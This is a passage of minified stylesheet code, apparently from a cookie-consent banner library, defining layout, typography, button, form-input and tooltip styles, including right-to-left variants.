.ot-sdk-offset-by-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-eleven.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-eleven.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-eleven.ot-sdk-columns{margin-left:95.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-one-third.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-one-third.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-one-third.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-one-third.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-third.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-third.ot-sdk-columns{margin-left:34.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-two-thirds.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-two-thirds.ot-sdk-columns{margin-left:69.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-one-half.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-one-half.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-one-half.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-one-half.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-half.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-half.ot-sdk-columns{margin-left:52%}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media (min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-banner-sdk input[type="submit"],#onetrust-banner-sdk input[type="reset"],#onetrust-banner-sdk input[type="button"],#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#onetrust-pc-sdk input[type="submit"],#onetrust-pc-sdk input[type="reset"],#onetrust-pc-sdk input[type="button"],#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy input[type="submit"],#ot-sdk-cookie-policy input[type="reset"],#ot-sdk-cookie-policy input[type="button"]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:0.9em;font-weight:400;line-height:38px;letter-spacing:0.01em;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:hover,#onetrust-banner-sdk input[type="submit"]:hover,#onetrust-banner-sdk input[type="reset"]:hover,#onetrust-banner-sdk input[type="button"]:hover,#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-banner-sdk input[type="submit"]:focus,#onetrust-banner-sdk input[type="reset"]:focus,#onetrust-banner-sdk input[type="button"]:focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:hover,#onetrust-pc-sdk input[type="submit"]:hover,#onetrust-pc-sdk input[type="reset"]:hover,#onetrust-pc-sdk input[type="button"]:hover,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk input[type="submit"]:focus,#onetrust-pc-sdk input[type="reset"]:focus,#onetrust-pc-sdk input[type="button"]:focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:hover,#ot-sdk-cookie-policy input[type="submit"]:hover,#ot-sdk-cookie-policy input[type="reset"]:hover,#ot-sdk-cookie-policy input[type="button"]:hover,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy input[type="submit"]:focus,#ot-sdk-cookie-policy input[type="reset"]:focus,#ot-sdk-cookie-policy input[type="button"]:focus{color:#333;border-color:#888;outline:0;opacity:0.7}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type="email"],#onetrust-banner-sdk input[type="number"],#onetrust-banner-sdk input[type="search"],#onetrust-banner-sdk input[type="text"],#onetrust-banner-sdk input[type="tel"],#onetrust-banner-sdk input[type="url"],#onetrust-banner-sdk input[type="password"],#onetrust-banner-sdk textarea,#onetrust-banner-sdk select,#onetrust-pc-sdk input[type="email"],#onetrust-pc-sdk input[type="number"],#onetrust-pc-sdk input[type="search"],#onetrust-pc-sdk input[type="text"],#onetrust-pc-sdk input[type="tel"],#onetrust-pc-sdk input[type="url"],#onetrust-pc-sdk input[type="password"],#onetrust-pc-sdk textarea,#onetrust-pc-sdk select,#ot-sdk-cookie-policy input[type="email"],#ot-sdk-cookie-policy input[type="number"],#ot-sdk-cookie-policy input[type="search"],#ot-sdk-cookie-policy input[type="text"],#ot-sdk-cookie-policy input[type="tel"],#ot-sdk-cookie-policy input[type="url"],#ot-sdk-cookie-policy input[type="password"],#ot-sdk-cookie-policy textarea,#ot-sdk-cookie-policy select{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type="email"],#onetrust-banner-sdk input[type="number"],#onetrust-banner-sdk input[type="search"],#onetrust-banner-sdk input[type="text"],#onetrust-banner-sdk input[type="tel"],#onetrust-banner-sdk input[type="url"],#onetrust-banner-sdk input[type="password"],#onetrust-banner-sdk textarea,#onetrust-pc-sdk input[type="email"],#onetrust-pc-sdk input[type="number"],#onetrust-pc-sdk input[type="search"],#onetrust-pc-sdk input[type="text"],#onetrust-pc-sdk input[type="tel"],#onetrust-pc-sdk input[type="url"],#onetrust-pc-sdk input[type="password"],#onetrust-pc-sdk textarea,#ot-sdk-cookie-policy input[type="email"],#ot-sdk-cookie-policy input[type="number"],#ot-sdk-cookie-policy input[type="search"],#ot-sdk-cookie-policy input[type="text"],#ot-sdk-cookie-policy input[type="tel"],#ot-sdk-cookie-policy input[type="url"],#ot-sdk-cookie-policy input[type="password"],#ot-sdk-cookie-policy textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk textarea,#onetrust-pc-sdk textarea,#ot-sdk-cookie-policy textarea{min-height:65px;padding-top:6px;padding-bottom:6px}#onetrust-banner-sdk input[type="email"]:focus,#onetrust-banner-sdk input[type="number"]:focus,#onetrust-banner-sdk input[type="search"]:focus,#onetrust-banner-sdk input[type="text"]:focus,#onetrust-banner-sdk input[type="tel"]:focus,#onetrust-banner-sdk input[type="url"]:focus,#onetrust-banner-sdk input[type="password"]:focus,#onetrust-banner-sdk textarea:focus,#onetrust-banner-sdk select:focus,#onetrust-pc-sdk input[type="email"]:focus,#onetrust-pc-sdk input[type="number"]:focus,#onetrust-pc-sdk input[type="search"]:focus,#onetrust-pc-sdk input[type="text"]:focus,#onetrust-pc-sdk input[type="tel"]:focus,#onetrust-pc-sdk input[type="url"]:focus,#onetrust-pc-sdk input[type="password"]:focus,#onetrust-pc-sdk textarea:focus,#onetrust-pc-sdk select:focus,#ot-sdk-cookie-policy input[type="email"]:focus,#ot-sdk-cookie-policy input[type="number"]:focus,#ot-sdk-cookie-policy input[type="search"]:focus,#ot-sdk-cookie-policy input[type="text"]:focus,#ot-sdk-cookie-policy input[type="tel"]:focus,#ot-sdk-cookie-policy input[type="url"]:focus,#ot-sdk-cookie-policy input[type="password"]:focus,#ot-sdk-cookie-policy textarea:focus,#ot-sdk-cookie-policy select:focus{border:1px solid #33c3f0;outline:0}#onetrust-banner-sdk label,#onetrust-banner-sdk legend,#onetrust-pc-sdk label,#onetrust-pc-sdk legend,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy legend{display:block;margin-bottom:0.5rem;font-weight:600}#onetrust-banner-sdk fieldset,#onetrust-pc-sdk fieldset,#ot-sdk-cookie-policy fieldset{padding:0;border-width:0}#onetrust-banner-sdk input[type="checkbox"],#onetrust-banner-sdk input[type="radio"],#onetrust-pc-sdk input[type="checkbox"],#onetrust-pc-sdk input[type="radio"],#ot-sdk-cookie-policy input[type="checkbox"],#ot-sdk-cookie-policy input[type="radio"]{display:inline}#onetrust-banner-sdk label>.label-body,#onetrust-pc-sdk label>.label-body,#ot-sdk-cookie-policy label>.label-body{display:inline-block;margin-left:0.5rem;font-weight:normal}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ol,#onetrust-pc-sdk ol,#ot-sdk-cookie-policy ol{list-style:decimal inside}#onetrust-banner-sdk ol,#onetrust-banner-sdk ul,#onetrust-pc-sdk ol,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ol,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-banner-sdk ul ol,#onetrust-banner-sdk ol ol,#onetrust-banner-sdk ol ul,#onetrust-pc-sdk ul ul,#onetrust-pc-sdk ul ol,#onetrust-pc-sdk ol ol,#onetrust-pc-sdk ol ul,#ot-sdk-cookie-policy ul ul,#ot-sdk-cookie-policy ul ol,#ot-sdk-cookie-policy ol ol,#ot-sdk-cookie-policy ol ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk code,#onetrust-pc-sdk code,#ot-sdk-cookie-policy code{padding:0.2rem 0.5rem;margin:0 0.2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}#onetrust-banner-sdk pre>code,#onetrust-pc-sdk pre>code,#ot-sdk-cookie-policy pre>code{display:block;padding:1rem 1.5rem;white-space:pre}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk .ot-sdk-u-full-width,#onetrust-pc-sdk .ot-sdk-u-full-width,#ot-sdk-cookie-policy .ot-sdk-u-full-width{width:100%;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-u-max-full-width,#onetrust-pc-sdk .ot-sdk-u-max-full-width,#ot-sdk-cookie-policy .ot-sdk-u-max-full-width{max-width:100%;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-u-pull-right,#onetrust-pc-sdk .ot-sdk-u-pull-right,#ot-sdk-cookie-policy .ot-sdk-u-pull-right{float:right}#onetrust-banner-sdk .ot-sdk-u-pull-left,#onetrust-pc-sdk .ot-sdk-u-pull-left,#ot-sdk-cookie-policy .ot-sdk-u-pull-left{float:left}#onetrust-banner-sdk hr,#onetrust-pc-sdk hr,#ot-sdk-cookie-policy hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-banner-sdk .ot-sdk-u-cf,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-u-cf,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-u-cf{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block;margin:0}\n',cssRTL:'#onetrust-banner-sdk{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-right:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-pc-sdk .powered-by-logo{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .hide,#onetrust-pc-sdk .hide{display:none !important}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-left:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type="checkbox"]:checked,#onetrust-pc-sdk [type="checkbox"]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type="checkbox"]:disabled+label::before,#onetrust-pc-sdk [type="checkbox"]:disabled+label:after,#onetrust-pc-sdk [type="checkbox"]:disabled+label{pointer-events:none;opacity:0.7}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type="checkbox"]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type="checkbox"]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .accordion-text{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px 0.1ex}#onetrust-pc-sdk .toggle-always-active{opacity:0.6;cursor:default}#onetrust-pc-sdk .screen-reader-only{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk .pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat}#onetrust-pc-sdk .ot-tooltip .ot-tooltiptext{visibility:hidden;width:120px;background-color:#555;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;bottom:125%;right:50%;margin-right:-60px;opacity:0;transition:opacity 0.3s}#onetrust-pc-sdk .ot-tooltip .ot-tooltiptext::after{content:"";position:absolute;top:100%;right:50%;margin-right:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}#onetrust-pc-sdk .ot-tooltip:hover .ot-tooltiptext{visibility:visible;opacity:1}#onetrust-pc-sdk .ot-tooltip{position:relative;display:inline-block;z-index:3}#onetrust-pc-sdk .ot-tooltip svg{color:grey;height:20px;width:20px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.hide{display:none !important}.onetrust-pc-dark-filter.hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#68b631;border:1px solid #68b631;height:auto;white-space:normal;word-wrap:break-word;padding:0.8em 2em;font-size:0.8em;line-height:1.2;cursor:pointer;-moz-transition:0.1s ease;-o-transition:0.1s ease;-webkit-transition:1s ease;transition:0.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#68b631}#ot-sdk-btn.ot-sdk-show-settings:focus,#ot-sdk-btn.optanon-show-settings:focus{outline:none}.onetrust-pc-dark-filter{background:rgba(0,0,0,0.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;right:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}@media only screen and (min-width: 426px) and (max-width: 896px) and (orientation: landscape){#onetrust-pc-sdk p{font-size:0.75em}}\n#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .toggle,#onetrust-banner-sdk #content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .toggle,#onetrust-pc-sdk #content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .toggle,#ot-sdk-cookie-policy #content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox{font-family:inherit;font-size:initial;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;right:auto;left:auto;top:auto;text-align:right;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before{content:"";content:none}\n#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:right;box-sizing:border-box;padding:0;display:initial}@media (min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media (min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-right:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-right:0}#onetrust-banner-sdk .ot-sdk-one.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-one.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-one.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-one.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-one.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-one.ot-sdk-columns{width:4.66666666667%}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-five.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-five.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-five.ot-sdk-columns{width:39.3333333333%}#onetrust-banner-sdk .ot-sdk-six.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-six.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-six.ot-sdk-columns{width:48%}#onetrust-banner-sdk .ot-sdk-seven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-seven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-seven.ot-sdk-columns{width:56.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy 